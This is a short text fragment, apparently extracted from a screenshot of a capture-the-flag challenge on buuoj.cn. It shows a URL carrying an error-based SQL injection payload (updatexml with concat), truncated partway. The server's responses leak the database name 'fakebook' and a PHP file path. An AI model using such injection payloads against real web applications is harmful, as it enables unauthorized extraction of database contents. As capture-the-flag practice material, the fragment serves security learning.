 不安全 | 5a72ec14-18e7-43cd-8f25-d5c3001fcffd.node3.buuoj.cn/view.php?no=1%20and%20updatexml(1,concat(%27~%...
[*] query error! (XPATH syntax error: '~fakebook~')
Fatal error: Call to a member function fetch_assoc() on boolean in /var/www/html/db.php on line 66